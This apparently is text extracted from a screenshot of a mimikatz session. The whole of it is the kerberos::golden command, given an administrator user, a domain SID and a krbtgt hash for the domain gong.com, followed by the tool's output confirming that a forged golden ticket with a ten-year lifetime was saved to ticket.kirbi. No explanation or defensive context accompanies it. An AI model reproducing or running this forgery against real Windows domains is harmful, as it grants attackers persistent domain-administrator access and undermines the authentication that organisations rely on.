 mimikatz # kerberos::golden /user:administrator /domain:gong.com /sid:S-1-5-21-3389351060-1252541886-3241281496 /krbtgt:6fabde216328849632f5a5722c3a6f
87 /ticket.kirbi
User      : administrator
Domain    : gong.com (GONG)
SID       : S-1-5-21-3389351060-1252541886-3241281496
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 6fabde216328849632f5a5722c3a6f87 - rc4_hmac_nt
Lifetime  : 2022/2/11 14:16:29 ; 2032/2/9 14:16:29 ; 2032/2/9 14:16:29
-> Ticket : ticket.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
mimikatz #